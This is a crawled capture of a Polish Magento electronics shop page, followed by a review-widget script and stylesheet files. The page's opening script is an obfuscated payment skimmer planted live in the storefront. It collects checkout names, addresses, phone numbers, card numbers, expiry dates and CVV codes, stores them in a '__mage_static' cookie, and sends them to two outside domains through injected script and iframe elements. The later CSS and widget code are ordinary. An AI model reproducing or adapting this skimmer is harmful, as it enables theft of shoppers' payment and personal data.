_0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/elektroglob.pl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
    <script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'pl_PL')
            smileTracker.addPageVar('domain', '192.168.80.3')
        } catch (err) {
        ;
    }
    //-->
    </script>
    <script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '15310')
            smileTracker.addPageVar('category.label', 'łączniki kołyskowe')
            smileTracker.addPageVar('category.path', '1/2/15304/15310')
            smileTracker.addPageVar('category.breadcrumb', 'Ładowarki, latarki, pozostałe')
            smileTracker.addPageVar('product_list.page_count', '1')
            smileTracker.addPageVar('product_list.product_count', '6')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'position')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'list')
        } catch (err) {
        ;
    }
    //-->
    </script>
</footer></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4
body_size: 219
content:

            appendHtml = function (element, html) {
                var div = document.createElement('div');
                div.innerHTML = html;
                while (div.children.length > 0) {
                    element.appendChild(div.children[0]);
                }
            }
            appendHtml(document.head, '<link rel="stylesheet" type="text/css" href="https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css"/>');
        document.getElementsByClassName("RR_v4")[0].innerHTML = "<div class=\"RR-error\"> <h3>Błąd widgetu</h3> <p>Brak widgetu. Niezgodny kod autoryzacji!</p> </div>";

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Sebwite_Sidebar/css/module.css
body_size: 200
content:
.sidebar .expand,.sidebar .expanded{cursor:pointer;float:right;width:10px;height:10px}.sidebar .expand{background-color:green}.sidebar .expanded{background-color:red}.sidebar .o-list{display:block;margin-bottom:0px;padding-left:0px}.sidebar .o-list li{list-style:none;border-bottom:1px solid #ededed;padding-bottom:10px}.sidebar .o-list li.active>ul{display:block}.sidebar .o-list li.active>ul li:last-of-type{border-bottom:0px;padding-bottom:0px;margin-bottom:0px}.sidebar .o-list li a{display:inline-block}.sidebar .o-list li a.active{font-weight:bold}.sidebar .o-list li>ul{padding-top:7px;margin-top:0px}.sidebar .o-list .level0{list-style:none}.sidebar .o-list .level1 a{padding-left:15px}.sidebar .o-list .level2 a{padding-left:30px}.sidebar .o-list .level3 a{padding-left:45px}.sidebar>.o-list{display:block;margin-top:30px;padding-right:45px;margin-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css
body_size: 82054
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#575757}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#575757}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#575757}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus 